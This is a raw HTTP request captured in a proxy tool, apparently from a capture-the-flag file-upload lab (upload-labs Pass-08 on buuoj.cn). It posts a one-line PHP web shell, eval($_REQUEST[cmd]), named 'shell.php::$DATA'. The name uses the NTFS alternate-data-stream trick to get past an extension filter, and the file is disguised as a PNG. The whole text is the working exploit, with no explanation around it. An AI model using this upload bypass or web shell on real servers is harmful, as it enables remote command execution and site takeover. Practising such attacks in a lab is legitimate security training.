 Pretty Raw Hex
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------256670065025537677775286555317
8 Content-Length: 373
9 Origin: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://760bba64-f05a-4fbe-b5da-658f69199f30.node4.buuoj.cn:81/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------256670065025537677775286555317
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
16 Content-Type: image/png
17
18 <?php
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------256670065025537677775286555317
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------256670065025537677775286555317--
27